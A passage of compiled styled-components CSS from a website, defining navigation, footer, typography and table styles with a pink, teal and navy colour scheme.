[data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby hhmRSa hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) 